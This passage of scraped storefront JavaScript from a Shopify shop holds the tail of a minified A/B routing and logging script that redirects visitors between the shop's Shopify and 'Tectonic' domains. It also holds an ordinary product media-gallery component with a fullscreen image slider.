pathItem=pathsArr[i];if(path.startsWith(pathItem)||path.indexOf(pathItem)!==-1)return!0}return!1}function generateRedirectionUrl(ttResolvedDest2,requestId2,additionalUrlParams2){var originalUrl=new URL(window.location.href);originalUrl.searchParams.delete("ttc");var originalUrlSearchParams=originalUrl.searchParams,originHost=originalUrl.host,redirectionHost=ttResolvedDest2===AB_DEST_TECTONIC?TECTONIC_SHOP_DOMAIN:SHOPIFY_SHOP_DOMAIN,redirectionUrl=new URL(window.location.href.replace(originHost,redirectionHost));if(Object.keys(additionalUrlParams2||{}).forEach(function(key){isEmptyStr(additionalUrlParams2[key])||originalUrlSearchParams.append(key,additionalUrlParams2[key])}),requestId2){var finalQueryParams="?".concat("request_id=",requestId2);originalUrlSearchParams.size>0&&(finalQueryParams=finalQueryParams.concat("&",originalUrlSearchParams.toString())),redirectionUrl.search=finalQueryParams}return redirectionUrl.toString()}function getOrCreateHermesDeviceId(){return null}function getSessionId(){var sessionId2=getCookie(TT_SESSION_ID_KEY);return isEmptyStr(sessionId2)&&(sessionId2=generateRandomId()),setCookie(TT_SESSION_ID_KEY,sessionId2,SESSION_ID_TTL_DAYS),sessionId2}function getClientInstanceId(){return null}function getCurrentSessionType(){return getCookie(TT_SESS_TYPE)}function setCurrentSessionDestination(dest,sessionType,expiry){setCookie(TT_SESS_DEST,dest,expiry),setCookie(TT_SESS_TYPE,sessionType,expiry),setCookie(TT_SESS_DEST_VERSION,"".concat(HEIMDALL_AB_CONFIG.TT_SESSION_DEST_VERSION),180)}function getCurrentSessionDestination(){var cookieSessDest=getCookie(TT_SESS_DEST);if(isEmptyStr(cookieSessDest))return null;var cookieSessDestVer=getCookie(TT_SESS_DEST_VERSION);return cookieSessDestVer=isEmptyStr(cookieSessDestVer)?-1:parseInt(cookieSessDestVer),cookieSessDestVer<HEIMDALL_AB_CONFIG.TT_SESSION_DEST_VERSION?null:cookieSessDest}try{window.addEventListener(window.cordova?"deviceready":"load",sendAsync,{passive:!0}),window.addEventListener("online",sendAsync,{passive:!0})}catch(sendSetupErr){console.error("[HEIMDALL_SEND_SETUP_ERR] ",sendSetupErr)}try{debugDestination=new URLSearchParams(currentUrlParams).get(TT_DEBUG_DEST_PARAM)||""}catch(debugDestErr){console.error("[HEIMDALL_DEBUG_SETUP_ERR] ",debugDestErr)}try{var urlSearchParams=new URLSearchParams(currentUrlParams);isThemePreview=!isEmptyStr(urlSearchParams.get(SHOPIFY_THEME_EDITOR_PREVIEW_PARAM)||urlSearchParams.get(SHOPIFY_THEME_PREVIEW_ID_PARAM)||urlSearchParams.get(SHOPIFY_THEME_PREVIEW_KEY_PARAM)||"")||window.location.href.indexOf(SHOPIFY_THEME_PREVIEW_HOST)!==-1}catch(previewParamErr){console.error("[HEIMDALL_DEBUG_SETUP_ERR] ",previewParamErr)}try{var isB2BReferrer=document.referrer.indexOf("shopify")!==-1;isB2BReferrer?setCookie(TT_SHOPIFY_B2B_REFERRER,document.referrer):isB2BReferrer=!isEmptyStr(getCookie(TT_SHOPIFY_B2B_REFERRER))}catch(b2bReferrerCheckError){console.error("[HEIMDALL_DEBUG_SETUP_ERR] ",b2bReferrerCheckError)}function getConnectionType(){var connection2=navigator.connection||navigator.mozConnection||navigator.webkitConnection||{};return connection2.effectiveType||connection2.type||""}try{globalProps.connectionType=getConnectionType();var connection=navigator.connection||navigator.mozConnection||navigator.webkitConnection;connection&&connection.addEventListener&&connection.addEventListener("change",function(){globalProps.connectionType=getConnectionType()})}catch(connErr){console.error("[HEIMDALL_SETUP_ERR] ",connErr)}var latestEncodedCart=null,requestId=generateRandomId();try{var reqPath=window.location.pathname.replace(/\/$/,"").toLowerCase(),currentDestination=getCurrentSessionDestination(),currentSessionType=getCurrentSessionType(),userAgent=window.navigator.userAgent,sessionId=getSessionId(),deviceId=getOrCreateHermesDeviceId(),clientInstanceId=getClientInstanceId();logDetails.input={requestId,currentUrl,deviceId,sessionId,userAgent,clientInstanceId,currentSessionDestination:currentDestination,currentSessionType,shopifySession,isABRoute,shopifyUser};var isDesktop=!checkIfMobile(userAgent),isSocialBrowser=checkIfSocialBrowser(userAgent),isBotReq=isBot(userAgent),queryString=currentUrlParams,queryParams=new URLSearchParams(queryString),adQueryParams=[queryParams.get("tw_source"),queryParams.get("utm_source"),queryParams.get("utm_medium"),queryParams.get("utm_campaign"),queryParams.get("tw_adid"),queryParams.get("tw_campaign"),queryParams.get("fbclid"),queryParams.get("gclid"),queryParams.get("epik"),queryParams.get("ScCid")].filter(function(data){return!isEmptyStr(data)}).map(function(ad_param){return ad_param.toLowerCase()}),isSocialBrowser=checkIfSocialBrowser(userAgent),isAdReq=adQueryParams.length>0||isSocialBrowser,tectonicCustIdCookie=getCookie(CID_COOKIE_NAME),currentCookie=getCookie(AB_DEST_COOKIE_NAME),currentCookieVersion=getCookie(AB_DEST_COOKIE_VERSION),ttDirectABDest=isEmptyStr(currentCookie)?"":currentCookie,ttDirectABDestVersion=isEmptyStr(currentCookieVersion)?-1:parseInt(currentCookieVersion);logDetails.input.ttDirectABDestCookie=ttDirectABDest,logDetails.input.ttDirectABDestVersionCookie=ttDirectABDestVersion;var currentADCookie=getCookie(AB_AD_DEST_COOKIE_NAME),currentADCookieVersion=getCookie(AB_AD_DEST_COOKIE_VERSION),ttADABDest=isEmptyStr(currentADCookie)?"":currentADCookie,ttADABDestVersion=isEmptyStr(currentADCookieVersion)?-1:parseInt(currentADCookieVersion);logDetails.input.ttADABDestCookie=ttADABDest,logDetails.input.ttADABDestVersionCookie=ttADABDestVersion;var shouldRouteAdsToShopify=HEIMDALL_AB_CONFIG.ROUTE_ADS_TO_SHOPIFY,shouldRouteDesktopToShopify=HEIMDALL_AB_CONFIG.ROUTE_DESKTOP_TO_SHOPIFY,shouldRouteBotsToShopify=HEIMDALL_AB_CONFIG.ROUTE_BOTS_TO_SHOPIFY,isTestMode=HEIMDALL_AB_CONFIG.TEST_MODE,isCutoverDone=HEIMDALL_AB_CONFIG.CUTOVER_DONE;logDetails.state={shouldRouteAdsToShopify,shouldRouteDesktopToShopify,shouldRouteBotsToShopify,isTestMode,isCutoverDone,isB2BReferrer,isAdReq,isSocialBrowser,isBotReq,isDesktop,latestEncodedCart};var hasDebugDestination=AB_DESTS.has(debugDestination);logDetails.state.hasDebugDestination=hasDebugDestination;var isShopifyRoute=checkIsShopifyRoute(reqPath,SHOPIFY_ROUTES);logDetails.state.isShopifyRoute=isShopifyRoute;var isTestUser=tectonicCustIdCookie&&TEST_USERS_LIST.has(tectonicCustIdCookie)||!1;logDetails.state.isTestUser=isTestUser;var shouldForceCurrReqToShopify=isB2BReferrer||isShopifyRoute||isThemePreview||shouldRouteAdsToShopify&&isAdReq||shouldRouteBotsToShopify&&isBotReq||shouldRouteDesktopToShopify&&isDesktop;logDetails.state.shouldForceCurrReqToShopify=shouldForceCurrReqToShopify;var isABReq=!isTestMode&&!shouldForceCurrReqToShopify&&!isTestUser&&!hasDebugDestination&&isABRoute;logDetails.output.isABReq=isABReq;var ttTempABDest="";(isTestMode||shouldForceCurrReqToShopify)&&(ttTempABDest=AB_DEST_SHOPIFY),isTestUser&&!shouldForceCurrReqToShopify&&(ttTempABDest=AB_DEST_TECTONIC),hasDebugDestination&&(ttTempABDest=debugDestination),logDetails.output.tempABDest=ttTempABDest;var ttADDestProb=-1,isModified=!1,isADCookieAbsentOrOutdated=!AB_DESTS.has(ttADABDest)||ttADABDestVersion<HEIMDALL_AB_CONFIG.TT_AD_DEST_VERSION;logDetails.output.isADCookieAbsentOrOutdated=isADCookieAbsentOrOutdated,isABReq&&!shouldRouteAdsToShopify&&isAdReq&&isADCookieAbsentOrOutdated&&(isModified=!0,ttADDestProb=Math.random(),ttADDestProb>HEIMDALL_AB_CONFIG.TT_AD_DEST_THRESH?ttADABDest=AB_DEST_TECTONIC:ttADABDest=AB_DEST_SHOPIFY,ttADABDestVersion=HEIMDALL_AB_CONFIG.TT_AD_DEST_VERSION),logDetails.output.ttADABDestCookie=ttADABDest,logDetails.output.ttADABDestVersionCookie=ttADABDestVersion,logDetails.output.ttADDestProb=ttADDestProb,logDetails.output.isADDestModified=isModified;var isRegularReq=ttTempABDest==="";logDetails.output.isRegularReq=isRegularReq;var isDirectCookieAbsentOrOutdated=!AB_DESTS.has(ttDirectABDest)||ttDirectABDestVersion<HEIMDALL_AB_CONFIG.TT_DEST_VERSION;logDetails.output.isCookieAbsentOrOutdated=isDirectCookieAbsentOrOutdated;var ttDirectDestProb=-1,isModified=!1;isABReq&&!isAdReq&&isDirectCookieAbsentOrOutdated&&(isModified=!0,ttDirectDestProb=Math.random(),isTestUser||ttDirectDestProb>HEIMDALL_AB_CONFIG.TT_DEST_THRESH?ttDirectABDest=AB_DEST_TECTONIC:ttDirectABDest=AB_DEST_SHOPIFY,ttDirectABDestVersion=HEIMDALL_AB_CONFIG.TT_DEST_VERSION),logDetails.output.ttDirectABDestCookie=ttDirectABDest,logDetails.output.ttDirectABDestVersionCookie=ttDirectABDestVersion,logDetails.output.ttDirectDestProb=ttDirectDestProb,logDetails.output.isDirectDestModified=isModified;var ttABDest=isAdReq?ttADABDest:ttDirectABDest;logDetails.output.ttABDest=ttABDest;var ttResolvedDest=isABReq?ttABDest:ttTempABDest;isABReq&&!isEmptyStr(currentDestination)&&AB_DESTS.has(currentDestination)&&(ttResolvedDest=currentDestination),isABReq&&isCutoverDone&&(ttResolvedDest=AB_DEST_TECTONIC),logDetails.output.ttResolvedDest=ttResolvedDest,isABReq&&(isAdReq?(setCookie(AB_AD_DEST_COOKIE_NAME,ttADABDest,180),setCookie(AB_AD_DEST_COOKIE_VERSION,"".concat(ttADABDestVersion),180)):(setCookie(AB_DEST_COOKIE_NAME,ttDirectABDest,180),setCookie(AB_DEST_COOKIE_VERSION,"".concat(ttDirectABDestVersion),180)));var additionalUrlParams={};ttResolvedDest===AB_DEST_TECTONIC&&(additionalUrlParams={tthclid:btoa(JSON.stringify({referrer:document.referrer,session:shopifySession,user:shopifyUser}))});var ttResolvedUrl=generateRedirectionUrl(ttResolvedDest,requestId,additionalUrlParams);logDetails.output.ttResolvedUrl=ttResolvedUrl,logDetails.output.sessionExpiryDays=SESSION_DEST_COOKIE_TTL_DAYS,execTime=Date.now()-startTime,isEmptyStr(currentSessionType)&&(currentSessionType=isABReq?isAdReq?"AD":"DIRECT":"TEMP"),logDetails.output.currentSessionType=currentSessionType,isABReq&&setCurrentSessionDestination(ttResolvedDest,currentSessionType,2*SESSION_DEST_COOKIE_TTL_DAYS),console.log("TT_HEIMDALL_LOG",logDetails),ttResolvedDest===AB_DEST_TECTONIC?(sendImmediately=!0,setCurrentSessionDestination(ttResolvedDest,currentSessionType,2*SESSION_DEST_COOKIE_TTL_DAYS),window.location.replace(ttResolvedUrl)):ttResolvedDest===AB_DEST_SHOPIFY&&setCurrentSessionDestination(ttResolvedDest,currentSessionType,SESSION_DEST_COOKIE_TTL_DAYS)}catch(execErr){console.error("[HEIMDALL_EXEC_ERR] ",execErr),heimdallErr=execErr.stack||execErr.message,isErrored=!0}finally{try{Object.keys(globalProps).forEach(function(propName){logDetails.input[propName]=globalProps[propName]}),logDetails.input.encodedUrl=window.btoa(currentUrl);var logBody={heimdall:logDetails,client:{url:currentUrl,_time:Date.now(),execStatus:isErrored?"FAILED":"SUCCESS",execTime,error:heimdallErr}};sendImmediately?sendLog(logBody):(transactions.add({eventBody:logBody}),sendAsync())}catch(sendErr){console.error("[HEIMDALL_SEND_ERR] ",sendErr)}}
//# sourceMappingURL=/cdn/shop/t/139/assets/tt_heimdall.js.map?v=39352164862768543851769671185


--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/139/assets/media-gallery.aio.min.js?v=105452408141415094121769671133
body_size: 2952
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/

if (!customElements.get("media-gallery")) {
  class a extends HTMLElement {
    constructor() {
      super(),
        Shopify.designMode ? setTimeout(() => this.init(), 200) : this.init();
    }
    disconnectedCallback() {
      window.removeEventListener("on:debounced-resize", this.resizeHandler),
        this.resizeInitHandler &&
          window.removeEventListener(
            "on:debounced-resize",
            this.resizeInitHandler
          ),
        this.zoomInitHandler &&
          window.removeEventListener(
            "on:debounced-resize",
            this.zoomInitHandler
          );
    }
    init() {
      (this.section = this.closest(".js-product")),
        (this.mediaGroupingEnabled =
          this.hasAttribute("data-media-grouping-enabled") &&
          this.getMediaGroupData()),
        (this.stackedScroll = this.dataset.stackedScroll),
        (this.stackedUnderline =
          "true" === this.dataset.stackedUnderline &&
          !this.mediaGroupingEnabled),
        (this.isFeatured = "true" === this.dataset.isFeatured),
        (this.viewer = this.querySelector(".media-viewer")),
        (this.thumbs = this.querySelector(".media-thumbs")),
        (this.thumbsItems = this.querySelectorAll(".media-thumbs__item")),
        (this.controls = this.querySelector(".media-ctrl")),
        (this.prevBtn = this.querySelector('.media-ctrl__btn[name="prev"]')),
        (this.nextBtn = this.querySelector('.media-ctrl__btn[name="next"]')),
        (this.counterCurrent = this.querySelector(".media-ctrl__current-item")),
        (this.counterTotal = this.querySelector(".media-ctrl__total-items")),
        (this.liveRegion = this.querySelector(".media-gallery__status")),
        (this.zoomLinks = this.querySelectorAll(".js-zoom-link")),
        (this.loadingSpinner = this.querySelector(".loading-spinner")),
        (this.xrButton = this.querySelector(".media-xr-button")),
        this.mediaGroupingEnabled &&
          this.setActiveMediaGroup(this.getMediaGroupFromOptionSelectors()),
        "stacked" === this.dataset.layout && theme.mediaMatches.md
          ? ((this.resizeInitHandler =
              this.resizeInitHandler || this.initGallery.bind(this)),
            window.addEventListener(
              "on:debounced-resize",
              this.resizeInitHandler
            ),
            this.setVisibleItems(),
            (this.previousMediaItem = this.querySelector(
              ".media-viewer__item.is-current-variant"
            )),
            setTimeout(
              () =>
                this.customSetActiveMedia(
                  this.previousMediaItem,
                  "always" === this.stackedScroll
                ),
              200
            ))
          : this.initGallery(),
        this.zoomLinks &&
          ((this.zoomInitHandler =
            this.zoomInitHandler || this.initZoom.bind(this)),
          (this.zoomEventListener =
            this.zoomEventListener || this.handleZoomMouseMove.bind(this)),
          window.addEventListener("on:debounced-resize", this.zoomInitHandler),
          this.initZoom(),
          this.zoomLinks.forEach((e) => {
            e.addEventListener("click", (e) => {
              e.preventDefault();
            });
          })),
        this.section.addEventListener(
          "on:variant:change",
          this.onVariantChange.bind(this)
        );
    }
    onVariantChange(e) {
      this.mediaGroupingEnabled &&
        this.setActiveMediaGroup(this.getMediaGroupFromOptionSelectors()),
        e.detail.variant &&
          e.detail.variant.featured_media &&
          ((e = this.viewer.querySelector(
            `[data-media-id="${e.detail.variant.featured_media.id}"]`
          )),
          this.customSetActiveMedia(e, !0));
    }
    getMediaGroupFromOptionSelectors() {
      const selectors = this.section.querySelectorAll(".option-selector");
      const selectedOptions = [];
      selectors.forEach((selector) => {
        let value;
        if (selector.dataset.selectorType === "dropdown") {
          value = selector
            .querySelector(".custom-select__btn")
            .textContent.trim();
        } else {
          value = selector.querySelector("input:checked").value;
        }
        if (value) selectedOptions.push(value);
      });
      return selectedOptions.join(" / ");
    }
    getMediaGroupData() {
      var e;
      return (
        void 0 === this.variantMediaData &&
          ((e = this.querySelector(".js-data-variant-media")),
          (this.variantMediaData = !!e && JSON.parse(e.textContent))),
        this.variantMediaData
      );
    }
    getMediaGroupMap() {
      if (!this.mediaGroupMap) {
        this.mediaGroupMap = { groups: {} };
        let i = this.getMediaGroupData(),
          s = !1;
        (this.viewerItems = this.querySelectorAll(".media-viewer__item")),
          this.viewerItems.forEach((t) => {
            for (let e = 0; e < i.variantMedia.length; e += 1)
              parseInt(t.dataset.mediaId, 10) === i.variantMedia[e].mediaId &&
                s !== i.variantMedia[e].option &&
                (s = i.variantMedia[e].option);
            var e;
            s &&
              (this.mediaGroupMap.groups[s] ||
                (this.mediaGroupMap.groups[s] = { name: s, items: [] }),
              (e = { main: t }),
              this.thumbs &&
                (e.thumb = this.thumbs.querySelector(
                  `[data-media-id="${t.dataset.mediaId}"].media-thumbs__item`
                )),
              this.mediaGroupMap.groups[s].items.push(e));
          }),
          (this.mediaGroupMap.groupFromItem = (t) => {
            var i = Object.keys(this.mediaGroupMap.groups);
            for (let e = 0; e < i; e += 1) {
              var s = i[e];
              for (
                let e = 0;
                e < this.mediaGroupMap.groups[s].items.length;
                e += 1
              )
                if (this.mediaGroupMap.groups[s].items[e] === t)
                  return this.mediaGroupMap.groups[s];
            }
            return this.mediaGroupMap.groups[
              Object.keys(this.mediaGroupMap.groups)[0]
            ];
          });
      }
      return this.mediaGroupMap;
    }
    setActiveMediaGroup(e) {
      var t = this.getMediaGroupMap(),
        e = e ? t.groups[e] : t.groupFromItem(this.currentItem);
      if (e) {
        if (this.currentGroup !== e) {
          (this.currentGroup = e),
            this.viewerItems.forEach((e) => {
              (e.style.display = "none"),
                e.classList.remove("media-viewer__item--single");
            }),
            this.thumbsItems.forEach((e) => {
              e.style.display = "none";
            });
          let t = !1;
          e.items.forEach((e) => {
            (e.main.style.display = ""),
              e.thumb && (e.thumb.style.display = ""),
              e.main === this.currentItem && (t = !0);
          }),
            this.setVisibleItems(),
            t || this.customSetActiveMedia(e.items[0].main, !0),
            1 === e.items.length &&
              e.items[0].main.classList.add("media-viewer__item--single");
        }
      } else
        this.viewerItems.forEach((e) => {
          e.style.display = "";
        }),
          this.thumbsItems.forEach((e) => {
            e.style.display = "";
          });
    }
    initGallery() {
      var e;
      this.setVisibleItems(),
        this.visibleItems.length <= 1 ||
          ((this.viewerItemOffset =
            this.visibleItems[1].offsetLeft - this.visibleItems[0].offsetLeft),
          (this.currentIndex = Math.round(
            this.viewer.scrollLeft / this.viewerItemOffset
          )),
          (this.currentItem = this.visibleItems[this.currentIndex]),
          this.addListeners(),
          this.thumbs &&
            this.currentItem &&
            (this.currentThumb = this.thumbs.querySelector(
              `[data-media-id="${this.currentItem.dataset.mediaId}"]`
            )),
          !this.isFeatured &&
            document.hasFocus() &&
            this.viewer
              .querySelectorAll('.product-image[loading="lazy"]')
              .forEach((e, t) => {
                setTimeout(() => {
                  e.loading = "eager";
                }, 500 * (t + 1));
              }),
          (e = this.querySelector(".media-viewer__item.is-current-variant")),
          this.customSetActiveMedia(e, !0));
    }
    addListeners() {
      this.viewer.addEventListener("scroll", this.handleScroll.bind(this)),
        this.controls &&
          this.controls.addEventListener(
            "click",
            this.handleNavClick.bind(this)
          ),
        this.thumbs &&
          this.thumbs.addEventListener(
            "click",
            this.handleThumbClick.bind(this)
          ),
        (this.resizeHandler =
          this.resizeHandler || this.handleResize.bind(this)),
        window.addEventListener("on:debounced-resize", this.resizeHandler);
    }
    initZoom() {
      this.zoomLinks.forEach((e) => {
        var t = Number(
            e.querySelector(".zoom-image").dataset.originalWidth || 0
          ),
          i = e.querySelector(".product-image").getBoundingClientRect().width;
        theme.mediaMatches.md && i < t - 75
          ? (e.addEventListener("mousemove", this.zoomEventListener),
            e.classList.remove("pointer-events-none"))
          : (e.removeEventListener("mousemove", this.zoomEventListener),
            e.classList.add("pointer-events-none"));
      });
    }
    handleZoomMouseMove(e) {
      let t = e.currentTarget,
        i = t.querySelector(".js-zoom-image");
      if (i.dataset.src) {
        this.loadingSpinner.classList.remove("loading-spinner--out");
        let e = new Image();
        (e.src = i.dataset.src),
          (e.onload = () => {
            (i.src = e.src),
              t.classList.remove("media--zoom-not-loaded"),
              this.loadingSpinner.classList.add("loading-spinner--out");
          }),
          i.removeAttribute("data-src");
      }
      try {
        var s = e.offsetX || e.touches[0].pageX,
          r = e.offsetY || e.touches[0].pageY,
          a = (s / i.offsetWidth) * 100,
          n = (r / i.offsetHeight) * 100;
        i.style.objectPosition = a + `% ${n}%`;
      } catch (e) {}
    }
    handleScroll() {
      var e = Math.round(this.viewer.scrollLeft / this.viewerItemOffset);
      e !== this.currentIndex &&
        this.visibleItems[1].offsetLeft - this.visibleItems[0].offsetLeft ===
          this.viewerItemOffset &&
        this.customSetActiveMedia(this.visibleItems[e], !1);
    }
    handleNavClick(e) {
      e.target.matches(".media-ctrl__btn") &&
        ((e =
          e.target === this.nextBtn
            ? this.visibleItems[this.currentIndex + 1]
            : this.visibleItems[this.currentIndex - 1]),
        this.viewer.scrollTo({ left: e.offsetLeft, behavior: "smooth" }));
    }
    handleThumbClick(e) {
      var e = e.target.closest("[data-media-id]");
      e &&
        ((e = this.querySelector(`[data-media-id="${e.dataset.mediaId}"]`)),
        this.customSetActiveMedia(e),
        a.playActiveMedia(e));
    }
    handleResize() {
      (this.viewerItemOffset =
        this.visibleItems[1].offsetLeft - this.visibleItems[0].offsetLeft),
        this.thumbs &&
          this.currentThumb &&
          this.checkThumbVisibilty(this.currentThumb);
    }
    setActiveMedia() {}
    customSetActiveMedia(e, t = !0) {
      var i;
      e !== this.currentItem &&
        (window.pauseAllMedia(this),
        (this.currentItem = e),
        (this.currentIndex = this.visibleItems.indexOf(this.currentItem)),
        "stacked" === this.dataset.layout && theme.mediaMatches.md
          ? (this.stackedUnderline &&
              (this.previousMediaItem &&
                this.previousMediaItem.classList.remove("is-active"),
              e.classList.add("is-active"),
              (this.previousMediaItem = e)),
            "never" !== this.stackedScroll &&
              ((i =
                e.getBoundingClientRect().top +
                document.documentElement.scrollTop -
                150),
              300 < Math.abs(i - document.documentElement.scrollTop)) &&
              window.scrollTo({ top: i < 100 ? 0 : i, behavior: "smooth" }))
          : (t && this.viewer.scrollTo({ left: this.currentItem.offsetLeft }),
            this.thumbs && this.setActiveThumb(),
            this.controls &&
              (this.prevBtn &&
                (this.prevBtn.disabled = 0 === this.currentIndex),
              this.nextBtn &&
                (this.nextBtn.disabled =
                  this.currentIndex === this.visibleItems.length - 1),
              this.counterCurrent) &&
              (this.counterCurrent.textContent = this.currentIndex + 1),
            this.announceLiveRegion(this.currentItem, this.currentIndex + 1),
            this.xrButton &&
              "model" === e.dataset.mediaType &&
              (this.xrButton.dataset.shopifyModel3dId = e.dataset.mediaId)));
    }
    setActiveThumb() {
      this.currentThumb = this.thumbs.querySelector(
        `[data-media-id="${this.currentItem.dataset.mediaId}"]`
      );
      var e = this.currentThumb.querySelector("button");
      this.thumbs.querySelectorAll(".media-thumbs__btn").forEach((e) => {
        e.classList.remove("is-active"), e.removeAttribute("aria-current");
      }),
        e.classList.add("is-active"),
        e.setAttribute("aria-current", "true"),
        this.checkThumbVisibilty(this.currentThumb);
    }
    setVisibleItems() {
      (this.viewerItems = this.querySelectorAll(".media-viewer__item")),
        (this.visibleItems = Array.from(this.viewerItems).filter(
          (e) => 0 < e.clientWidth
        )),
        this.counterTotal &&
          (this.counterTotal.textContent = this.visibleItems.length);
    }
    checkThumbVisibilty(e) {
      var t = this.thumbs.scrollLeft,
        i = this.thumbs.clientWidth + t,
        s = e.offsetLeft;
      (i < s + e.clientWidth || s < t) &&
        this.thumbs.scrollTo({ left: s, behavior: "smooth" });
    }
    announceLiveRegion(e, t) {
      e.querySelector(".media-viewer img") &&
        (this.liveRegion.setAttribute("aria-hidden", "false"),
        (this.liveRegion.innerHTML = theme.strings.imageAvailable.replace(
          "[index]",
          t
        )),
        setTimeout(() => {
          this.liveRegion.setAttribute("aria-hidden", "true");
        }, 2e3));
    }
    static playActiveMedia(e) {
      window.pauseAllMedia();
      e = e.querySelector("deferred-media");
      e && e.loadContent();
    }
  }
  customElements.define("media-gallery", a);
}

document.addEventListener("DOMContentLoaded", function () {
  const mediaGallery = document.querySelector("media-gallery");
  const overlay = document.getElementById("fullscreen-gallery-overlay");
  const closeBtn = document.getElementById("fullscreen-gallery-close");
  const slider = document.getElementById("fullscreen-gallery-slider");
  const slides = slider.querySelectorAll(".fullscreen-gallery-slide");
  const prevBtn = document.getElementById("fullscreen-gallery-prev");
  const nextBtn = document.getElementById("fullscreen-gallery-next");
  const stickyHeader = document.querySelector(".cc-header--sticky");
  const stickyProductInfo = document.querySelector(
    ".product-main .product-info"
  );

  let currentIndex = 0;

  function openFullscreen(index = 0) {
    overlay.classList.add("active");
    currentIndex = index;
    updateSliderPosition();
    document.body.classList.add("fullscreen-open");
    stickyHeader.style.zIndex = "0";
    stickyProductInfo.style.zIndex = "-1";
  }

  function closeFullscreen() {
    overlay.classList.remove("active");
    document.body.classList.remove("fullscreen-open");
    stickyHeader.style.zIndex = "30";
    stickyProductInfo.style.zIndex = "1";
  }

  function updateSliderPosition() {
    slider.style.transform = `translateX(-${currentIndex * 100}%)`;
  }

  function showNext() {
    currentIndex = (currentIndex + 1) % slides.length;
    updateSliderPosition();
  }

  function showPrev() {
    currentIndex = (currentIndex - 1 + slides.length) % slides.length;
    updateSliderPosition();
  }

  mediaGallery
    .querySelectorAll(".media-viewer__item")
    .forEach((item, index) => {
      item.addEventListener("click", () => {
        openFullscreen(index);
      });
    });

  closeBtn.addEventListener("click", closeFullscreen);
  nextBtn.addEventListener("click", showNext);
  prevBtn.addEventListener("click", showPrev);

  document.addEventListener("keydown", function (e) {
    if (!overlay.classList.contains("active")) return;
    if (e.key === "Escape") closeFullscreen();
    if (e.key === "ArrowRight") showNext();
    if (e.key === "ArrowLeft") showPrev();
  });

  let startX = 0;
  overlay.addEventListener("touchstart", (e) => {
    startX = e.touches[0].clientX;
  });
  overlay.addEventListener("touchend", (e) => {
    let endX = e.changedTouches[0].clientX;
    if (startX - endX > 50) showNext();
    if (endX - startX > 50) showPrev();
  });
});
